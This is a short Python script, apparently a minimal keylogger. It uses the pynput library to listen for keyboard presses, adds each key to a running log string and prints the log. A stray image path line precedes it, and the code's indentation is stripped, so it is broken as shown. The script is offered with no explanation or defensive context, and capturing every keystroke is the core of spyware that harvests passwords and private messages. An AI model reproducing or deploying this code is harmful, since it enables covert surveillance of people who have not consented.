 #!/usr/bin/env python
import pynput.keyboard
log = ""
def process_key_press(key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " "
print(log)
keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
with keyboard_listener:
keyboard_listener.join()